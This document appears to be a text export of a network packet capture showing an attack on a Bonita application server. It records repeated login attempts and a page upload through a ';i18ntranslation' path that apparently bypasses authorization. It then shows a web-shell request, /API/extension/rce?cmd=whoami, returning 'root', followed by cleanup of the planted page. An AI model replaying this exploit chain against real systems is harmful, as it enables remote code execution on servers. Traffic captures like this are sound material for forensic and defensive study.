 http
No. Time Source Destination Protocol Length Info
2871 323.566914 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2874 326.570007 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2878 326.747583 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2885 329.750836 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2895 330.189697 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2897 333.192431 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2900 333.368505 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2903 333.371545 172.31.6.44 156.146.62.213 HTTP 452 HTTP/1.1 204
2918 333.716105 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717402 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200   (text/plain)
2925 333.894840 156.146.62.213 172.31.6.44 HTTP/J… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
2928 333.906092 172.31.6.44 156.146.62.213 HTTP/J… 71 HTTP/1.1 200  , JSON (application/json)
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200  , JSON (application/json)
2934 334.293418 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313193 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200
2947 334.753669 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2960 337.757030 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2964 337.961577 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2970 340.964844 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2980 341.398179 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
String value: 1
Key: c
[Path: /c]
Member: cmd
[Path with value: /cmd:whoami]
[Member with value: cmd:whoami]
String value: whoami
Key: cmd
[Path: /cmd]
Member: out
[Path with value: /out:root\n]
[Member with value: out:root\n]
String value: root\n
Key: out
[Path: /out]
Member: currentDate
[Path with value: /currentDate:2023-01-19]
[Member with value: currentDate:2023-01-19]
String value: 2023-01-19
Key: currentDate
[Path: /currentDate]
0060 6e 6f 2d 73 74 6f 72 65 2c 20 6e 6f 2d 63 61 63
0070 68 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64
0080 61 74 65 2c 20 70 72 6f 78 79 2d 72 65 76 61 6c
0090 69 64 61 74 65 0d 0a 44 61 74 65 3a 20 54 68 75
00a0 2c 20 31 39 20 4a 61 6e 20 32 30 32 33 20 31 35
00b0 3a 33 35 3a 30 35 20 47 4d 54 0d 0a 41 63 63 65
00c0 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73
00d0 0d 0a 53 65 72 76 65 72 3a 20 52 65 73 74 6c 65
00e0 74 2d 46 72 61 6d 65 77 6f 72 6b 2f 32 2e 33 2e
00f0 31 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65
0100 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73
0110 6f 6e 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68
0130 3a 20 37 34 0d 0a 4b 65 65 70 2d 41 6c 69 76 65
0140 3a 20 74 69 6d 65 6f 75 74 3d 32 30 0d 0a 43 6f
0150 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61
0160 6c 69 76 65 0d 0a 0d 0a 7b 22 70 22 3a 22 30 22
0170 2c 22 63 22 3a 22 31 22 2c 22 63 6d 64 22 3a 22
0180 77 68 6f 61 6d 69 22 2c 22 6f 75 74 22 3a 22 72
0190 6f 6f 74 5c 6e 22 2c 22 63 75 72 72 65 6e 74 44
01a0 61 74 65 22 3a 22 32 30 32 33 2d 30 31 2d 31 39
01b0 22 7d
JSON string value (json.value.string), 8 bytes
Packets: 8387 · Displayed: 280